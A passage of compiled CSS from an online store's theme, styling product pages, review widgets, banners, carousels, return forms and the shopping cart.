      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #999999;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  min-width: 100%;
  position: relative;
  width: 1px; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #989898;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

@media (min-width: 801px) {
  .productView {
    margin-left: 0 !important;
    margin-right: 0 !important; } }

.productView-images {
  padding: 0 !important; }
  @media (min-width: 801px) {
    .productView-images {
      margin-bottom: 3rem;
      padding-right: 30px !important; } }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      border: 1px solid #cccccc;
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }
  @media (min-width: 320px) and (max-width: 801px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 500px;
  width: 100%; }
  .productView-img-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;'; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 110%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  @media (min-width: 801px) {
    .productView-thumbnails {
      margin-top: 30px !important; } }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0;
    top: 58px;
    background: transparent; }
  .productView-thumbnails .slick-prev {
    left: 0;
    top: 58px;
    background: transparent; }
  .productView-thumbnails img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
    width: 50px;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;';
    position: relative; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 2px solid #cccccc;
  display: flex;
  height: 67px;
  max-width: 75px;
  padding: 2px;
  position: relative;
  width: 100%;
  box-sizing: content-box;
  justify-content: center; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #0066b3; }

#correlations-results {
  display: none; }
  #correlations-results table {
    width: 1000px;
    overflow-x: scroll; }
    @media (min-width: 1000px) {
      #correlations-results table {
        width: 100%; } }
    #correlations-results table .correlation_Description {
      width: 30%; }
    #correlations-results table .unit-data {
      display: none; }
    #correlations-results table thead th {
      padding: 10px; }
    #correlations-results table tr {
      border: 1px solid #cccccc;
      font-size: 15px;
      border-right: 1px solid #cccccc; }
      #correlations-results table tr td {
        padding: 10px; }

.productView-details .form-field--increments {
  display: table;
  margin-bottom: 15px !important; }
  .productView-details .form-field--increments .form-label,
  .productView-details .form-field--increments .form-increment {
    display: table-cell;
    vertical-align: middle; }
  .productView-details .form-field--increments .form-label {
    font-size: 22px;
    font-weight: bold;
    color: black;
    margin-bottom: 0;
    padding-right: 20px; }
  .productView-details .form-field--increments .form-increment {
    border: 2px solid #cccccc;
    position: relative; }
    .productView-details .form-field--increments .form-increment input {
      height: 45px;
      width: 85px;
      text-align: left;
      padding: 0 15px;
      color: black; }
    .productView-details .form-field--increments .form-increment button {
      position: absolute;
      border: 3px;
      background: transparent;
      right: 3px; }
    .productView-details .form-field--increments .form-increment button[data-action="dec"] {
      bottom: 3px; }
    .productView-details .form-field--increments .form-increment button[data-action="inc"] {
      top: 3px; }

.productView-contentLinks {
  width: 100%;
  text-align: center;
  color: black;
  font-size: 16px;
  margin: 5px 0;
  display: block !important; }
  @media (min-width: 801px) {
    .productView-contentLinks {
      font-size: 18px;
      margin: 25px 0; } }
  @media (max-width: 551px) {
    .productView-contentLinks {
      text-align: left; } }
  @media screen and (max-width: 1023px) {
    .productView-contentLinks:has(#watch_video) {
      text-align: left;
      margin-top: 0;
      margin-bottom: 20px; } }
  .productView-contentLinks a {
    text-decoration: none;
    padding: 2px 15px;
    border-right: 1px solid #cccccc; }
    .productView-contentLinks a:last-child {
      border-right: 0; }
    .productView-contentLinks a:hover, .productView-contentLinks a:active, .productView-contentLinks a:focus {
      color: #0066b3; }
  .productView-contentLinks svg {
    fill: #0066b3;
    width: 30px;
    height: 30px;
    margin-right: 15px; }
    .productView-contentLinks svg.icon-videos {
      width: 22px;
      height: 22px; }
    @media (min-width: 801px) {
      .productView-contentLinks svg {
        width: 30px;
        height: 30px; }
        .productView-contentLinks svg.icon-videos {
          width: 25px;
          height: 25px; } }
  .productView-contentLinks .productView-content-link:has(.icon-videos) {
    display: inline-flex;
    align-items: center; }
  .productView-contentLinks .productView-content-link .icon-videos {
    margin-top: -0.1rem; }

.productView-shareLinks {
  text-align: center; }
  .productView-shareLinks .socialLinks-item .icon {
    padding: 15px; }
    .productView-shareLinks .socialLinks-item .icon svg {
      width: 15px;
      height: 15px; }
    .productView-shareLinks .socialLinks-item .icon:hover, .productView-shareLinks .socialLinks-item .icon:active, .productView-shareLinks .socialLinks-item .icon:focus {
      background: #0066b3; }
      .productView-shareLinks .socialLinks-item .icon:hover svg, .productView-shareLinks .socialLinks-item .icon:active svg, .productView-shareLinks .socialLinks-item .icon:focus svg {
        fill: white; }

.productView-title {
  font-size: 28px;
  margin: 0 0 30px 0;
  line-height: 30px;
  color: black; }
  @media (min-width: 801px) {
    .productView-title {
      font-size: 35px;
      line-height: 38px; } }
  @media (min-width: 1261px) {
    .productView-title {
      margin-bottom: 0.71429rem; } }

.productView-brand {
  color: black;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 15px;
  margin-bottom: 5px; }
  @media (min-width: 801px) {
    .productView-brand {
      margin-bottom: 18px;
      margin-top: 0; } }
  @media (min-width: 1261px) {
    .productView-brand {
      margin-bottom: 0.71429rem; } }

.productView-item-mobile {
  display: block;
  padding: 0 15px; }
  @media (min-width: 801px) {
    .productView-item-mobile {
      display: none; } }
  @media screen and (max-width: 1023px) {
    .productView-item-mobile .productView-title {
      margin-top: 30px;
      margin-bottom: 15px; } }

.productView-item-desktop {
  display: none; }
  @media (min-width: 801px) {
    .productView-item-desktop {
      display: block; } }

.productView-price {
  clear: both;
  width: 100%;
  font-size: 15px;
  margin-bottom: 0.5rem;
  display: flex;
  flex-direction: column; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 25px;
      margin: 30px 0;
      margin-bottom: 30px; } }
  @media (min-width: 1261px) {
    .productView-price {
      margin: 10px; } }
  .productView-price div.price-section.price-section--withoutTax {
    order: 1; }
  .productView-price .price-section.price-section--withoutTax.non-sale-price--withoutTax {
    order: 2; }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }
  .productView-price .price-now-label {
    display: none; }
  .productView-price .price--withoutTax {
    font-weight: bold;
    font-size: 32px; }
  .productView-price .non-sale-price--withoutTax {
    font-size: 18px; }
  .productView-price .saving-percentage {
    font-weight: bold; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.78571rem;
  vertical-align: middle; }
  .productView-reviewLink + .productView-reviewLink {
    display: block;
    margin-left: auto; }
    @media (min-width: 551px) {
      .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        margin-left: 0.78571rem; } }
  .productView-reviewLink > a {
    color: #989898; }
    .productView-reviewLink > a:hover {
      color: #0066b3; }

.productView-info:before, .productView-info:after {
  content: " ";
  display: table; }

.productView-info:after {
  clear: both; }

@media (min-width: 551px) {
  .productView-info {
    margin-top: 0; } }

.productView-info > :last-child {
  margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left;
  display: inline-block;
  color: black; }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem;
  font-size: 18px; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Heebo", Arial, Helvetica, sans-serif;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.35714rem;
  font-size: 18px; }
  .productView-info-value.productView-infor-value__pid {
    font-weight: bold; }

.BVRRRatingSummary {
  margin: 15px 0; }

.productView-productId {
  width: 100%;
  float: right;
  margin-bottom: 20px; }

.productView-availability {
  font-weight: bold;
  color: black;
  font-size: 18px;
  margin-bottom: 40px; }

@media (min-width: 801px) {
  .productView-banners {
    display: flex;
    align-items: center; }
    .productView-banners > div {
      width: 50%; } }

.productView-banners a {
  text-decoration: none; }

.productView-banners > div {
  width: 100%; }
  .productView-banners > div.productView-textBanner {
    font-size: 18px;
    font-weight: bold;
    color: #dd454c; }

.BVRRWidget .BVRRContainer {
  background-image: none !important;
  padding: 0 !important; }

.BVRRRootElement,
.BVRRRootElement input,
.BVRRRootElement select,
.BVRRRootElement textarea,
.BVRRPhotoPopup,
.BVRRVideoPopup {
  font-family: "Heebo" !important;
  color: black !important; }

.productView-formats {
  width: 100%;
  float: right;
  margin-bottom: 30px;
  color: black;
  display: none; }
  .book_token + .productView-formats {
    display: block; }
  @media (min-width: 801px) {
    .productView-formats {
      display: block; } }
  @media (max-width: 801px) {
    .productView-formats {
      text-align: center; } }
  .productView-formats a {
    text-decoration: none; }
  .productView-formats > div {
    display: inline-block; }
  .productView-formats .productView-formats-card {
    display: inline-block;
    text-align: center;
    float: left;
    border: 2px solid #cccccc;
    padding: 10px 15px;
    border-radius: 3px;
    margin-right: 18px;
    margin-bottom: 18px; }
    .productView-formats .productView-formats-card img {
      width: 38px; }
    .productView-formats .productView-formats-card .productView-item-format {
      font-size: 18px;
      line-height: 18px;
      margin: 5px 0; }
    .productView-formats .productView-formats-card .productView-item-price {
      font-weight: bold;
      margin: 0;
      font-size: 22px; }
  .productView-formats .productView-formats-card__current .productView-formats-card {
    background: #e7f4fd;
    border: 2px solid #0066b3; }
    .productView-formats .productView-formats-card__current .productView-formats-card a {
      pointer-events: none;
      cursor: default; }

.productView-description {
  margin-top: 40px;
  padding: 0 !important;
  color: black; }
  .productView-description .accordion {
    border-left: 0;
    border-right: 0;
    border-radius: 0;
    margin-bottom: 0;
    border: 0; }
    .productView-description .accordion.spec-accordion {
      display: none; }
      .productView-description .accordion.spec-accordion.has-spec {
        display: block; }
    .productView-description .accordion.resources-accordion {
      display: none; }
      .productView-description .accordion.resources-accordion.has-resources {
        display: block; }
  .productView-description .accordion-title {
    padding: 25px 0;
    font-size: 28px;
    font-weight: normal; }
    @media (min-width: 801px) {
      .productView-description .accordion-title {
        font-size: 32px; } }
  .productView-description .accordion-content {
    padding-left: 0;
    padding-right: 0;
    font-size: 18px;
    text-align: justify; }
  .productView-description .accordion-navigation {
    border-bottom: 0; }
    .productView-description .accordion-navigation.is-open .accordion-title {
      font-weight: bold; }
      .productView-description .accordion-navigation.is-open .accordion-title:after {
        content: "\2212"; }
    .productView-description .accordion-navigation .accordion-title:after {
      font-size: 32px;
      float: right;
      color: black;
      content: "\002B"; }
  .productView-description .productView-spec-table {
    width: 100%; }
    .productView-description .productView-spec-table tr {
      border: 1px solid #cccccc; }
      .productView-description .productView-spec-table tr td {
        padding: 10px 15px; }
        .productView-description .productView-spec-table tr td.spec-name {
          width: 30%;
          font-size: 18px;
          border-right: 1px solid #cccccc; }
          @media (min-width: 801px) {
            .productView-description .productView-spec-table tr td.spec-name {
              width: 25%; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field > .form-checkbox + .form-label,
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label,
        .productView-options .form-field > .form-radio + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
    .productView-options .form-field.form-field--stock {
      display: none; }
  .productView-options .form-action {
    margin-bottom: 15px; }
    .productView-options .form-action input {
      margin-bottom: 0;
      color: white; }
    @media (min-width: 551px) {
      .productView-options .form-action {
        float: left;
        padding: 0 0.71429rem;
        width: 50%;
        margin-bottom: 0; } }
    @media (min-width: 801px) {
      .productView-options .form-action {
        float: none;
        padding: 0;
        width: auto;
        margin-bottom: 15px; } }
    @media (min-width: 1261px) {
      .productView-options .form-action {
        display: inline-block;
        margin-bottom: 0; } }
    .productView-options .form-action.action-download + .action-add-to-cart {
      display: none; }
    .productView-options .form-action .button {
      margin-bottom: 0;
      width: 100%;
      border-radius: 3px;
      font-size: 15px;
      padding: 20px 40px;
      text-transform: uppercase;
      font-weight: bold;
      max-height: 58px;
      line-height: 1.2; }
      @media (min-width: 1261px) {
        .productView-options .form-action .button {
          margin-right: 0.78571rem;
          width: auto; } }
      .productView-options .form-action .button#form-action-addToCart, .productView-options .form-action .button#form-action-download {
        background: #0066b3;
        border-color: #0066b3;
        color: white !important; }
        .productView-options .form-action .button#form-action-addToCart:hover, .productView-options .form-action .button#form-action-addToCart:active, .productView-options .form-action .button#form-action-addToCart:focus, .productView-options .form-action .button#form-action-download:hover, .productView-options .form-action .button#form-action-download:active, .productView-options .form-action .button#form-action-download:focus {
          background: #014e88; }
      .productView-options .form-action .button#form-action-download {
        margin-top: 15px; }
      .productView-options .form-action .button.dropdown-menu-button {
        border: 1px solid black; }
        .productView-options .form-action .button.dropdown-menu-button i {
          float: none; }
          .productView-options .form-action .button.dropdown-menu-button i svg {
            fill: black; }
        .productView-options .form-action .button.dropdown-menu-button[data-dropdown="wishlist-dropdown"] {
          transition: ease-in-out 0.2s; }
          .productView-options .form-action .button.dropdown-menu-button[data-dropdown="wishlist-dropdown"] i svg {
            transition: ease-in-out 0.2s; }
          .productView-options .form-action .button.dropdown-menu-button[data-dropdown="wishlist-dropdown"]:hover {
            background: black;
            color: white; }
            .productView-options .form-action .button.dropdown-menu-button[data-dropdown="wishlist-dropdown"]:hover i svg {
              fill: white; }
  @media only screen and (max-width: 801px) and (min-width: 551px) {
    .productView-options .action-add-to-cart {
      margin-bottom: 15px !important;
      width: 100%; } }
  .productView-options #instocknotify-container #InStockNotifyForm {
    margin-top: 15px; }
    .productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress {
      width: 70% !important; }
      @media (max-width: 801px) {
        .productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress {
          width: 100% !important; } }
    @media (max-width: 801px) {
      .productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyOutOfStock {
        margin-top: 15px; } }
    .productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyButton .button--primary {
      text-transform: uppercase; }

#wishlist-dropdown .button {
  font-size: 14px;
  padding: 15px; }

#wishlist-dropdown input {
  color: black; }

#wishlist-dropdown li {
  border-bottom: 1px solid #cccccc; }
  #wishlist-dropdown li a {
    color: black; }
  #wishlist-dropdown li:last-child {
    border-bottom: 0; }

#tab-correlated {
  color: black; }
  #tab-correlated h4 {
    font-weight: bold;
    margin-top: 0; }
    #tab-correlated h4#StateProvinceText {
      margin-top: 15px; }
  #tab-correlated .correlated-options {
    position: relative; }
    #tab-correlated .correlated-options input {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      z-index: 1; }
    #tab-correlated .correlated-options label {
      position: relative;
      z-index: 2;
      color: black;
      font-weight: 500;
      padding-left: 20px;
      cursor: pointer; }
  #tab-correlated section select {
    width: 250px; }
  #tab-correlated #submitCorrelation,
  #tab-correlated #backtCorrelation,
  #tab-correlated #backtResult {
    margin: 20px 0;
    background: #0066b3;
    border-color: #0066b3;
    color: white !important; }
    #tab-correlated #submitCorrelation:hover, #tab-correlated #submitCorrelation:active, #tab-correlated #submitCorrelation:focus,
    #tab-correlated #backtCorrelation:hover,
    #tab-correlated #backtCorrelation:active,
    #tab-correlated #backtCorrelation:focus,
    #tab-correlated #backtResult:hover,
    #tab-correlated #backtResult:active,
    #tab-correlated #backtResult:focus {
      background: #014e88; }

.productView-sticker {
  background: #fcd84b;
  font-weight: bold;
  font-size: 18px;
  color: black;
  padding: 10px 25px;
  position: absolute;
  z-index: 2; }
  @media (min-width: 801px) {
    .productView-sticker {
      font-size: 22px; } }
  .productView-sticker.alt-green {
    background: #2cb34a; }

.productOptions-list {
  border: 1px solid #cccccc;
  list-style: none;
  margin: 0; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #cccccc; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

#BVRRDisplayContentID .BVSubmissionPopupContainer,
.BVRRRootElement #BVRRDisplayContentID a,
#BVRRDisplayContentID .BVRRUserLocationContainer,
#BVRRDisplayContentID .BVRRContextDataValueContainer,
#BVRRDisplayContentID .BVRRReviewDate {
  color: #000000; }

#BVRRDisplayContentID .BVDI_BAItemExpert .BVDILink,
#BVRRDisplayContentID .BVDI_BAItemDescribeTeacher .BVDILink,
#BVRRDisplayContentID .BVDI_BAItemBrandAmbassador .BVDILink {
  background-image: url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconbadges.gif"); }

#BVRRDisplayContentID .BVRRUserLocationContainer {
  background-image: url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/location.gif"); }

#BVRRDisplayContentID .BVRRRecommendedContainerYes {
  background-image: url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconyes.gif"); }

#BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser {
  border: none;
  background: none;
  border-radius: 0;
  box-shadow: none; }
  @media (min-width: 1261px) {
    #BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser {
      margin-top: -70px; } }

@media (min-width: 1261px) {
  #BVRRDisplayContentID .BVRRReviewDisplayStyle5Header {
    margin-left: 240px;
    margin-bottom: 0; } }

#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVPositive .BVDILabel,
#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVNegative .BVDILabel {
  float: none;
  padding: 0;
  background-image: none;
  color: #000;
  font-weight: 500; }

#BVRRDisplayContentID .BVDI_FVVotes .BVDILabel:after {
  content: "•";
  color: #000;
  margin-left: 5px;
  font-weight: 500; }

#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote a,
#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote span {
  float: none;
  color: #000; }

#BVRRDisplayContentID .BVDI_FVVotes .BVDILinkSpan {
  float: none;
  padding: 5px 10px;
  border: 1px solid #cccccc;
  border-radius: 2px;
  background: #eeeeee; }

#BVRRDisplayContentID .BVRRReviewDisplayStyle5Footer {
  padding: 0; }

#BVRRDisplayContentID .BVDI_FVReportLink.BVDI_FVReportLinkInappropriate {
  padding: 5px 10px;
  border: 1px solid #cccccc;
  border-radius: 2px;
  background: #eeeeee;
  margin-top: -4px; }

#BVRRDisplayContentID .BVDI_FVReportLink a {
  background-image: none;
  text-indent: 0;
  width: auto; }

#BVRRDisplayContentID .BVDI_FVReportLink a:before {
  content: "Report";
  font-weight: 500;
  font-style: normal; }

#BVRRDisplayContentID .BVDI_FVReportLink a .BVDILinkSpan {
  display: none; }

#BVRRDisplayContentID .BVRRReviewSocialLinksContainer {
  display: none; }

#BVRRDisplayContentID .BVDI_CONoComments .BVDI_COHeader {
  display: none; }

@media (min-width: 1261px) {
  #BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV {
    margin-left: 240px; } }

/* styles for the Enhanced Product Description (EPD) feature on PDPs */
#epd_container {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: flex-start;
  max-width: 1300px;
  margin: 0 auto;
  padding-top: 1rem; }

#epd_container > .epd_wrapper {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-around;
  align-items: flex-start;
  width: 100%; }

#epd_container .epd-info {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start;
  align-items: center;
  padding: 0 2%; }

#epd_container[class="2up"] .epd-info {
  flex: 1 1 50%; }

#epd_container[class="3up"] .epd-info {
  flex: 1 1 30%; }

#epd_container .epd-image {
  padding: 0.42857rem;
  border: 1px solid #ccc; }

#epd_container .epd-image > img {
  display: block;
  width: 100%;
  min-width: 250px;
  height: auto; }

#epd_container .epd-copy {
  max-width: 500px;
  padding: 1rem 0; }

#epd_container .epd-copy h2 {
  margin: 0;
  padding: 0;
  font-size: 1.14285rem;
  font-weight: 500; }

#epd_container .epd-copy h2:empty {
  display: none; }

#epd_container .epd-copy p {
  font-size: 1.14285rem;
  text-align: left; }

.form:has(#out_of_stock_btn) {
  display: block; }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #999999; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #989898; }
  .toggleLink:hover {
    color: #0066b3; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

header > .banners {
  background-color: #0066b3;
  color: white;
  padding: 5px 1rem;
  text-align: center;
  font-size: 0.85714rem; }
  @media (min-width: 551px) {
    header > .banners {
      font-size: 1.14286rem; } }
  @media (min-width: 801px) {
    header > .banners {
      font-size: 1.28571rem;
      display: block; } }
  header > .banners p:last-child {
    margin-bottom: 0; }
  header > .banners a {
    color: white; }

header > .banner {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  header > .banner:before, header > .banner:after {
    content: " ";
    display: table; }
  header > .banner:after {
    clear: both; }
  header > .banner + .banner {
    margin-top: 1.5rem; }

.banners.home-banner {
  margin: 10px 0; }
  @media (min-width: 551px) {
    .banners.home-banner {
      margin: 1.5rem 0; } }
  .banners.home-banner .banner {
    width: 100%; }
    @media (min-width: 1261px) {
      .banners.home-banner .banner {
        max-width: 1450px;
        margin: 0 auto; } }
    .banners.home-banner .banner .banner-wrapper {
      background-size: 100% !important;
      padding-top: 40%; }
      @media (min-width: 551px) {
        .banners.home-banner .banner .banner-wrapper {
          padding: 0;
          background-size: 50% !important; } }
      @media (min-width: 1261px) {
        .banners.home-banner .banner .banner-wrapper {
          background-size: auto !important; } }
    .banners.home-banner .banner [class*="banner-content"] {
      padding: 1.78571rem; }
      @media (min-width: 801px) {
        .banners.home-banner .banner [class*="banner-content"] {
          padding: 3.57143rem; } }
      @media (min-width: 1261px) {
        .banners.home-banner .banner [class*="banner-content"] {
          padding: 6.85714rem; } }
    .banners.home-banner .banner .banner-content-right {
      text-align: right; }
    .banners.home-banner .banner .mobile-break {
      display: block; }
      @media (min-width: 551px) {
        .banners.home-banner .banner .mobile-break {
          display: inline-block; } }
    .banners.home-banner .banner h2 {
      margin: 0;
      font-weight: 900;
      font-size: 2.85714rem;
      line-height: 2.35714rem; }
      @media (min-width: 801px) {
        .banners.home-banner .banner h2 {
          font-size: 4.28571rem;
          line-height: 3.57143rem; } }
      @media (min-width: 1261px) {
        .banners.home-banner .banner h2 {
          font-size: 6.42857rem;
          line-height: 5.71429rem; } }
    .banners.home-banner .banner p {
      margin: 0;
      font-size: 1.42857rem;
      line-height: 2.14286rem; }
      @media (min-width: 801px) {
        .banners.home-banner .banner p {
          font-size: 1.42857rem;
          line-height: 2.85714rem; } }
      @media (min-width: 1261px) {
        .banners.home-banner .banner p {
          font-size: 2.28571rem;
          line-height: 5rem; } }

.facetLabel {
  background: #e5e5e5;
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #989898;
    position: relative;
    top: -1px; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e5e5e5;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: block; }
